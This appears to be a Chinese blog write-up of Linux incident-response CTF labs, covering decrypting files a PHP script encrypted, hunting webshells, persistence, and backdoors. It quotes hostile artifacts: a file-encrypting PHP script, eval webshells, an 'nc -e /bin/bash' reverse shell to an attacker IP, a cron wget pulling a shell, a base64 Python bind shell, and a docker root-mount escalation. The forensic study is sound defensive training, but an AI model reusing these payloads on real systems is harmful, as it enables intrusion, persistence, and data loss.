0928a5424aa6126e5923980ca103560e -
Q9
解密数据库,提交Harper用户对应Areer的值。提交Areer值的小写md5值,格式flag{md5}。
root@ubuntu18:~# find / -type f -newer /var/www/html/plugins/cpg.php ! -newer /var/lib/mysql/JPMorgan@0020Chase/Balance.frm
find: ‘/proc/1980/task/1980/fdinfo/6’: No such file or directory
find: ‘/proc/1980/fdinfo/5’: No such file or directory
/var/log/unattended-upgrades/unattended-upgrades-dpkg.log
/var/log/journal/2bc98b82d1f84854bf5a0e90f0541f93/system@8d0a07018d4d41b185acc80dccc9f355-000000000000050d-0005f993cd1ee382.journal
/var/log/journal/2bc98b82d1f84854bf5a0e90f0541f93/system@8d0a07018d4d41b185acc80dccc9f355-0000000000000f90-00060a67b8d79061.journal
/var/log/tallylog
/var/log/apache2/access.log
/var/lib/mysql/clockup.php
/var/lib/mysql/mysql/innodb_index_stats.ibd
/var/lib/mysql/mysql/innodb_table_stats.ibd
/var/lib/mysql/mirage/cpg16x_config.ibd
/var/lib/mysql/mirage/cpg16x_users.ibd
/var/lib/mysql/mirage/cpg16x_banned.ibd
/var/lib/mysql/mirage/cpg16x_temp_messages.ibd
/var/lib/mysql/mirage/cpg16x_sessions.ibd
/var/lib/mysql/JPMorgan@0020Chase/Balance.frm
/var/lib/mysql/JPMorgan@0020Chase/UserIdentity.ibd
/var/lib/mysql/JPMorgan@0020Chase/Balance.ibd
/var/lib/mysql/JPMorgan@0020Chase/UserIdentity.frm
/var/lib/mysql/JPMorgan@0020Chase/db.opt
/var/www/html/logs/security.log.php
/etc/gshadow
/etc/subuid
/etc/passwd
/etc/profile
/etc/subgid
/etc/group
/etc/shadow
/root/.bashrc
-newer /var/www/html/plugins/cpg.php: 找出比这个文件新的文件。! -newer /var/lib/mysql/JPMorgan@0020Chase/Balance.frm: 找出比这个文件旧的文件。
root@ubuntu18:~# cat /var/lib/mysql/clockup.php
<?php
$currentDate = date("Y-m-d");
$key = md5($currentDate);
$iv = substr(hash('sha256', "DeepMountainsGD"), 0, 16);
$filePath = "/var/lib/mysql/JPMorgan@0020Chase";
$files = scandir($filePath);
foreach ($files as $file) {
if ($file != "." && $file != "..") {
$fullPath = $filePath . '/' . $file;
$content = file_get_contents($fullPath);
$encryptedContent = openssl_encrypt($content, 'aes-256-cbc', $key, 0, $iv);
file_put_contents($fullPath, $encryptedContent);
}
}
?>
ai解密一下
<?php
// 需要用户输入加密日期
echo "请输入加密发生的日期(格式:YYYY-MM-DD): ";
$encryptedDate = trim(fgets(STDIN));
$key = md5($encryptedDate);
$iv = substr(hash('sha256', "DeepMountainsGD"), 0, 16); // 修正拼写为实际值
$filePath = "/var/lib/mysql/JPMorgan@0020Chase";
$files = scandir($filePath);
foreach ($files as $file) {
if ($file != "." && $file != "..") {
$fullPath = $filePath . '/' . $file;
$encryptedContent = file_get_contents($fullPath);
$decryptedContent = openssl_decrypt($encryptedContent, 'aes-256-cbc', $key, 0, $iv);
file_put_contents($fullPath, $decryptedContent);
echo "已解密文件: $fullPath\n";
}
}
echo "解密完成!\n";
?>
查一下时间,然后解密
root@ubuntu18:~# php 123.php
请输入加密发生的日期(格式:YYYY-MM-DD): 2023-11-18
已解密文件: /var/lib/mysql/JPMorgan@0020Chase/Balance.frm
已解密文件: /var/lib/mysql/JPMorgan@0020Chase/Balance.ibd
已解密文件: /var/lib/mysql/JPMorgan@0020Chase/UserIdentity.frm
已解密文件: /var/lib/mysql/JPMorgan@0020Chase/UserIdentity.ibd
已解密文件: /var/lib/mysql/JPMorgan@0020Chase/db.opt
解密完成!
重启一下数据库
sudo systemctl restart mysql
Chef
8FD82B8864D71ED7FA12B59E6E34CD1C

blue team2为什么没有!!!
(为什么2没有,因为太菜了看了一下wp觉得我基础知识不好,之后学好了相关知识会补:)
Q10
因为什么文件中的漏洞配置,导致了攻击者成功执行命令并提权。提交该文件的小写md5值,格式flag{md5}。
suid找一下权限,下面的sudo是最近有改动的
root@ubuntu18:~# find / -perm -4000 -type f -exec ls -la {} 2>/dev/null \;
-rwsr-xr-x 1 root root 14328 Jan 12 2022 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root root 10232 Mar 28 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-- 1 root messagebus 42992 Oct 25 2022 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 130264 May 29 2023 /usr/lib/snapd/snap-confine
-rwsr-xr-x 1 root root 100760 Nov 23 2018 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
-rwsr-xr-x 1 root root 436552 Aug 11 2021 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 75824 Nov 29 2022 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 18448 Jun 28 2019 /usr/bin/traceroute6.iputils
-rwsr-sr-x 1 daemon daemon 51464 Feb 20 2018 /usr/bin/at
-rwsr-xr-x 1 root root 22520 Jan 12 2022 /usr/bin/pkexec
-rwsr-xr-x 1 root root 59640 Nov 29 2022 /usr/bin/passwd
-rwsr-xr-x 1 root root 37136 Nov 29 2022 /usr/bin/newuidmap
-rwsr-xr-x 1 root root 149080 Apr 4 2023 /usr/bin/sudo
-rwsr-xr-x 1 root root 40344 Nov 29 2022 /usr/bin/newgrp
-rwsr-xr-x 1 root root 37136 Nov 29 2022 /usr/bin/newgidmap
-rwsr-xr-x 1 root root 44528 Nov 29 2022 /usr/bin/chsh
-rwsr-xr-x 1 root root 76496 Nov 29 2022 /usr/bin/chfn
-rwsr-xr-x 1 root root 26696 Sep 16 2020 /bin/umount
-rwsr-xr-x 1 root root 44664 Nov 29 2022 /bin/su
-rwsr-xr-x 1 root root 64424 Jun 28 2019 /bin/ping
-rwsr-xr-x 1 root root 30800 Aug 11 2016 /bin/fusermount
-rwsr-xr-x 1 root root 43088 Sep 16 2020 /bin/mount
-rwsr-xr-x 1 root root 149080 Apr 4 2023 /usr/bin/sudo
root@ubuntu18:~# md5sum /etc/sudoers
6585817513b0ea96707ebb0d04d6aeff /etc/sudoers
第九章-blueteam 的小心思3
1. 审计日志,攻击者下载恶意木马文件的 ip是多少 flag{ip}
2. 审计流量包,木马文件连接密码是什么? flag{xxx}
3. 审计流量包,攻击者反弹的IP和端口是什么? flag{ip:port}
4. 提交黑客上传恶意文件的 md5 md5sum xxx.so
5. 攻击者在服务器内权限维持请求外部地址和恶意文件的地址 flag{http://xxxxxxxxxx/xx.xxx}
Q1
下载通常使用的方法是nc的远程上传,curl的发包,以及已经shell的直接上传,在数据包里找curl就行,直接翻到最后
flag{192.168.150.253}
Q2
TCP追踪
GET /shell.php HTTP/1.1
Host: 192.168.150.253:8080
User-Agent: curl/7.64.0
Accept: */*
0.000748s
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.5
Date: Thu, 21 Dec 2023 06:39:58 GMT
Content-type: application/octet-stream
Content-Length: 31
Last-Modified: Thu, 21 Dec 2023 06:25:03 GMT
<?php @eval($_POST['cmd']); ?>
flag{cmd}
Q3
@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split(base64_decode("Lzt8Oi8="),$opdir);@array_push($oparr,$ocwd,sys_get_temp_dir());foreach($oparr as $item) {if(!@is_writable($item)){continue;};$tmdir=$item."/.db70736";@mkdir($tmdir);if(!@file_exists($tmdir)){continue;}$tmdir=realpath($tmdir);@chdir($tmdir);@ini_set("open_basedir", "..");$cntarr=@preg_split("/\\\\|\//",$tmdir);for($i=0;$i<sizeof($cntarr);$i++){@chdir("..");};@ini_set("open_basedir","/");@rmdir($tmdir);break;};};;function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo "f57f16"."820073";echo @asenc($output);echo "7d8b2c"."f332af";}ob_start();try{$D=dirname($_SERVER["SCRIPT_FILENAME"]);if($D=="")$D=dirname($_SERVER["PATH_TRANSLATED"]);$R="{$D} ";if(substr($D,0,1)!="/"){foreach(range("C","Z")as $L)if(is_dir("{$L}:"))$R.="{$L}:";}else{$R.="/";}$R.=" ";$u=(function_exists("posix_getegid"))?@posix_getpwuid(@posix_geteuid()):"";$s=($u)?$u["name"]:@get_current_user();$R.=php_uname();$R.=" {$s}";echo $R;;}catch(Exception $e){echo "ERROR://".$e->getMessage();};asoutput();die();
目录遍历攻击:攻击者试图通过操作 open_basedir 来绕过目录限制,访问和写入本不允许访问的目录。
临时文件创建:攻击者创建并删除临时目录 (.db70736),试图利用这些目录进行恶意操作。
信息泄露:代码会泄露服务器的详细信息(如文件系统路径、当前用户、操作系统等),这些信息可以帮助攻击者进一步渗透系统。
代码混淆:通过将输出包裹在自定义的字符串中,以及使用 asenc() 空操作,试图隐藏恶意行为。
我随便取了一段长的主要应该都是讲base64混淆,先找了一个解码一下去头,
Y2QgIi8iO2NhdCAvZXRjL3JlZGlzLmNvbmY7ZWNobyAwY2EwNzY1ZTtwd2Q7ZWNobyAzNmE3MTQ=
cd "/";cat /etc/redis.conf;echo 0ca0765e;pwd;echo 36a714
讲的应该是redis的主从然后传马,继续往下找

cd "/";nc -e /bin/bash 192.168.150.199 4444;echo 0ca0765e;pwd;echo 36a714
flag{192.168.150.199:4444}
Q4
明显不应该出现的so
root@ip-10-0-10-1:~# ls /
bin etc lib lost+found opt run tmp vmlinuz.old
boot home lib32 media proc sbin usr
dev initrd.img lib64 mnt result.pcap srv var
dump.rdb initrd.img.old libx32 module.so root sys vmlinuz
root@ip-10-0-10-1:~# md5sum /module.so
d41d8cd98f00b204e9800998ecf8427e /module.so
Q5
先看看马
root@ip-10-0-10-1:~# find / -type f -name "shell.php"
root@ip-10-0-10-1:~#
root@ip-10-0-10-1:~# find / -type f -name ".shell.php"
/var/www/html/secret/.shell.php
root@ip-10-0-10-1:~# cat /var/www/html/secret/.shell.php
<?php if(md5($_POST["password"])=="accc9105df5383111407fd5b41255e23"){@eval($_POST['cmd']);} ?>
root@ip-10-0-10-1:~# crontab -l
no crontab for root
root@ip-10-0-10-1:~# cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
*/1 * * * * /usr/bin/wget http://192.168.150.199:88/shell.php -O /var/www/html/secret/.shell.php
http://192.168.150.199:88/shell.php
Linux后门应急
Q1
1、主机后门用户名称:提交格式如:flag{backdoor}
直接看etc/passwd
user@ip-10-0-10-10:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
backdoor:x:0:0:root:/root:/bin/bash
user:x:1000:1000::/home/user:/bin/sh
debian:x:1001:1002:Debian:/home/debian:/bin/bash
flag{backdoor}
Q2
2、主机排查项中可以发现到flag{}内以i开头的flag,如flag{ixxxxxxx}
user@ip-10-0-10-10:~$ ps aux | grep 'flag{i'
root 498 0.0 0.0 2368 1712 ? S 05:20 0:00 nc -lvp 9999 -c flag{infoFl4g}
user 1461 0.0 0.0 6204 876 pts/1 S+ 05:25 0:00 grep flag{i
Q3
3、主机排查发现9999端口是通过哪个配置文件如何开机启动的,如/etc/crontab则填写/etc/crontab 的md5 ,提交方式示例:flag{md5}
user@ip-10-0-10-10:~$ sudo netstat -tuln | grep 9999
sudo: unable to resolve host ip-10-0-10-10: Name or service not known
[sudo] password for user:
user is not in the sudoers file. This incident will be reported.
看不了没权限
user@ip-10-0-10-10:/etc/systemd/system$ ls
cloud-init.target.wants getty.target.wants sshd.service
dbus-org.freedesktop.timesync1.service multi-user.target.wants sysinit.target.wants
docker-compose-app.service network-online.target.wants syslog.service
docker.service rc-local.service timers.target.wants
user@ip-10-0-10-10:/etc/systemd/system$ cat rc-local.service
[Unit]
Description=/etc/rc.local Compatibility
ConditionPathExists=/etc/rc.d/rc.local
After=network.target
[Service]
Type=forking
ExecStart=/etc/rc.d/rc.local start
TimeoutSec=0
RemainAfterExit=yes
SysVStartPriority=99
[Install]
WantedBy=multi-user.target
user@ip-10-0-10-10:/etc/systemd/system$ md5sum /etc/rc.d/rc.local
41b84d57c502fb2a6fdf173a003d42ab /etc/rc.d/rc.local
user@ip-10-0-10-10:/etc/systemd/system$ cat /etc/rc.d/rc.local
#!/bin/bash
echo d2hpbGUgdHJ1ZTtkbyBub2h1cCBuYyAtbHZwIDk5OTkgLWMgImZsYWd7aW5mb0ZsNGd9IiAyPiYxIDtzbGVlcCAxO2RvbmU7 | base64 -d | nohup bash &
exit 0
里面是shell说明就是/etc/rc.d/rc.local
cf8a978fe83579e2e20ec158524d8c06
Q4
4、黑客3s做了记录所有用户的每次登陆的密码的手段,flag为黑客记录的登陆密码日志路径md5,提交方式示例:flag{md5(路径)}
考虑到会记录密码,而user的密码是已知的,可以搜索密码的位置
find / \( -path /proc -o -path /sys -o -path /dev \) -prune -o -type f -exec grep -nw "Atmbctfer!" {} +
user@ip-10-0-10-10:~$ find / \( -path /proc -o -path /sys -o -path /dev \) -prune -o -type f -exec grep -nw "Atmbctfer!" {} +
find: ‘/root’: Permission denied
find: ‘/tmp/systemd-private-e9c3be86d5f24e96b25cee30996f5084-apache2.service-bnbsfB’: Permission denied
find: ‘/tmp/systemd-private-e9c3be86d5f24e96b25cee30996f5084-systemd-timesyncd.service-91IQBH’: Permission denied
find: ‘/run/containerd’: Permission denied
find: ‘/run/docker’: Permission denied
find: ‘/run/sudo’: Permission denied
find: ‘/run/log/journal/5ec1569a54db475f89e930b5454dc309’: Permission denied
find: ‘/run/systemd/unit-root’: Permission denied
find: ‘/run/systemd/inaccessible’: Permission denied
find: ‘/lost+found’: Permission denied
/tmp/.sshlog:1:user :Atmbctfer!
/tmp/.sshlog:2:user :Atmbctfer!
/tmp/.sshlog:3:user :Atmbctfer!
flag{8997d5a1b8dcca5a4be75962250959f7}
Q5
5、给出使用了/bin/bash 的RCE后门进程名称+端口号 如进程名称为sshd,端口号为22,则flag{sshd22}
user@ip-10-0-10-10:~$ netstat -anopt
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name Timer
tcp 0 0 0.0.0.0:9294 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 0.0.0.0:9999 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 0.0.0.0:8080 0.0.0.0:* LISTEN 1283/python3 off (0.00/0/0)
tcp 0 0 0.0.0.0:81 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 0.0.0.0:8443 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 0.0.0.0:222 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 0.0.0.0:2823 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 10.0.10.10:222 58.218.234.99:4737 ESTABLISHED - keepalive (5542.96/0/0)
tcp6 0 0 :::9294 :::* LISTEN - off (0.00/0/0)
tcp6 0 0 :::80 :::* LISTEN - off (0.00/0/0)
tcp6 0 0 :::81 :::* LISTEN - off (0.00/0/0)
tcp6 0 0 :::8443 :::* LISTEN - off (0.00/0/0)
tcp6 0 0 :::222 :::* LISTEN - off (0.00/0/0)
tcp6 0 0 :::2823 :::* LISTEN - off (0.00/0/0)
尝试nc连接
user@ip-10-0-10-10:~$ nc 127.0.0.1 8080
ls
nginx
Nomal.so
ls /
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
whoami
user
pwd
/home/user
flag{python38080}
Q6
6、找出开机启动的后门服务名称MD5,提交flag{md5(服务名)}
user@ip-10-0-10-10:~$ systemctl list-unit-files --state=enabled
UNIT FILE STATE
apache2.service enabled
apparmor.service enabled
autovt@.service enabled
cloud-config.service enabled
cloud-final.service enabled
cloud-init-local.service enabled
cloud-init.service enabled
console-setup.service enabled
cron.service enabled
dbus-org.freedesktop.timesync1.service enabled
docker-compose-app.service enabled
docker.service enabled
getty@.service enabled
keyboard-setup.service enabled
networking.service enabled
rc-local.service enabled
rc.local.service enabled
rsyslog.service enabled
ssh.service enabled
sshd.service enabled
syslog.service enabled
systemd-timesyncd.service enabled
remote-fs.target enabled
apt-daily-upgrade.timer enabled
apt-daily.timer enabled
logrotate.timer enabled
man-db.timer enabled
user@ip-10-0-10-10:~$ systemctl cat docker-compose-app.service
# /etc/systemd/system/docker-compose-app.service
[Unit]
Description=Docker Compose Application
After=network.target docker.service
[Service]
Type=simple
WorkingDirectory=/home/user/
ExecStart=/bin/bash /usr/lib/python3.7/site-packages/docker/startup.sh
ExecStop=/usr/bin/docker-compose down
Restart=always
User=user
TimeoutStartSec=0
TimeoutStopSec=0
KillMode=process
[Install]
WantedBy=multi-user.target
user@ip-10-0-10-10:~$ cat /usr/lib/python3.7/site-packages/docker/startup.sh
#!/bin/bash
/usr/local/bin/docker-compose -f /home/user/nginx/docker-compose.yml up -d
echo 'import base64;v=base64.b64decode("aW1wb3J0IHNvY2tldCwgc3VicHJvY2VzcwoKIyBDcmVhdGUgc29ja2V0IG9iamVjdApzID0gc29ja2V0LnNvY2tldCgpCnMuYmluZCgoJycsIDgwODApKQpzLmxpc3RlbigxKQoKIyBDb250aW51b3VzbHkgYWNjZXB0IGNvbm5lY3Rpb25zCndoaWxlIFRydWU6CiAgICBjb25uLCBhZGRyID0gcy5hY2NlcHQoKQogICAgdHJ5OgogICAgICAgICMgTGF1bmNoIGJhc2ggc2hlbGwgY29ubmVjdGVkIHRvIHRoaXMgc29ja2V0CiAgICAgICAgc3VicHJvY2Vzcy5jYWxsKFsnL2Jpbi9iYXNoJ10sIHN0ZGluPWNvbm4sIHN0ZG91dD1jb25uLCBzdGRlcnI9Y29ubikKICAgIGZpbmFsbHk6CiAgICAgICAgIyBFbnN1cmUgdGhlIGNvbm5lY3Rpb24gaXMgY2xvc2VkIGFmdGVyIHVzZQogICAgICAgIGNvbm4uY2xvc2UoKQo=");exec(v)'|nohup python3 &
解码一下是python的shell
docker-compose-app.service
5213e47de16522f1dc3f9e9ecc0ab8b0
Q7
7、渗透提权获得root目录下的flag
find / -perm -4000 -type f -exec ls -la {} 2>/dev/null \;
没什么可以利用的
user@ip-10-0-10-10:~$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
php fpm 4dcccbe325c2 6 months ago 499MB
nginx 1 39286ab8a5e1 6 months ago 188MB
user@ip-10-0-10-10:~$ docker run --rm -v /:/host -it nginx:1 /bin/bash
root@8b6ea2a3e225:/# ls /
bin dev docker-entrypoint.sh home lib media opt root sbin sys usr
boot docker-entrypoint.d etc host lib64 mnt proc run srv tmp var
root@8b6ea2a3e225:/# cat flag
flag{ATMB_root}
Q8
8、黑客3s埋了一个flag在权限维持过程中的地方,可以发现flag{}括号内的首字母是c开头,如flag{cxxxxxxx}
用本地写入一共pub进去
echo c3NoLXJzYSBBQUFBQjNOemFDMXljMkVBQUFBREFRQUJBQUFCZ1FEUEJ6VzI2em43MWNUQzZvN29WUjQ1Z0Z4SG1LRjhtcHI3blRWbERlUDFGVUFsME5mTXd5UUlNeUxlVUV4dnc5enR3YjR5VFR1aTNSTC9JT3JTRGFUVEE1djEyZDE4a2d5Yk1FeUlRa0tzaHFoM1BuaUxNckN3V05Rc0FmTnBBM2t2UVNYQmdZNGhmaVkzbzdnL0g2ZktQQ3JTNDA1WlhNT0JDQXg1WjFLQWdidVZhSXJiMVZPYTVnWW5YT05zaHpJMmswNGFQUmt4WTI5QXM2RVA4WnJYN09TalNkamhZTWxKN0Y3NlZpS29IZmRSdXdBcUVrWVpEWFdIWS9KWlFJY3R4K3RkdXJPUjdqamNjck1Tb1BtQ0dXNTZxRXFtSmR5QXcwVG9XZFJUU3RlakVqNS9EbnRxRUcvYzR4ckhaK2E4RTJnR291TlVXZktZc0hKWlU0a20zZnJ0UkFianBzTjRPSUNqVC9IN3l0OUVhOThkNGg2SVkyM3U3Z2wvRXVrMVg3Smt1U0UrTFNFZHczY2t0TWhIZUhaZVpBMXN5eDRGVGFJQ1RmZ3Z3VTRvc3FZaFRKblJwMHEyK2xEbksrY3hDSyt6YWNONnF5bmthRllMdnd2VXk4bjBUR3JkQmpIL20wTktLRHl6VFJRa21UNjZxaWNETlNlVTJWTlIzZU09IG9yYW5nZUBDb3lhbm8K | base64 -d > authorized_keys
└─$ ssh -i id_rsa root@43.192.32.84 -p 222
Linux ip-10-0-10-10 4.19.0-25-amd64 #1 SMP Debian 4.19.289-2 (2023-08-08) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Sep 24 04:58:14 2024 from 192.168.36.20
root@ip-10-0-10-10:~#
journalctl:
- 用于查看系统日志(Systemd 日志)。
- 默认显示所有日志条目。
root@ip-10-0-10-10:~# journalctl | grep "cron" | grep flag
Mar 10 05:21:01 ip-10-0-10-10 CRON[1424]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:22:01 ip-10-0-10-10 CRON[1448]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:23:01 ip-10-0-10-10 CRON[1454]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:24:01 ip-10-0-10-10 CRON[1456]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:25:01 ip-10-0-10-10 CRON[1459]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:26:01 ip-10-0-10-10 CRON[1463]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:27:01 ip-10-0-10-10 CRON[1465]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:28:01 ip-10-0-10-10 CRON[1469]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:29:01 ip-10-0-10-10 CRON[1471]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:30:01 ip-10-0-10-10 CRON[1478]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:31:01 ip-10-0-10-10 CRON[1482]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:32:01 ip-10-0-10-10 CRON[1485]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:33:01 ip-10-0-10-10 CRON[1487]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:34:01 ip-10-0-10-10 CRON[1491]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:35:01 ip-10-0-10-10 CRON[1493]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:36:01 ip-10-0-10-10 CRON[1495]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:37:01 ip-10-0-10-10 CRON[1501]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:38:01 ip-10-0-10-10 CRON[1504]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
